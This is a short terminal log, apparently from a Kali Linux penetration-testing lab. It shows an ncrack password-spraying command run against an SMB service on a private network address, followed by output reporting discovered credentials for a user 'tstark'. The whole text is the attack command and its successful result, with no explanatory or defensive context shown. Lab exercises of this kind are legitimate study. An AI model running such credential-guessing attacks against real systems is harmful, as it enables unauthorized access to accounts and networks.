 root@kali:~/Desktop# ncrack -U userlist.txt --pass LosAngeles@2 192.168.43.105:445
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-05-19 04:16 EDT
Discovered credentials for netbios-ssn on 192.168.43.105 445/tcp:
192.168.43.105 445/tcp netbios-ssn: 'tstark' 'LosAngeles@2'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
root@kali:~/Desktop#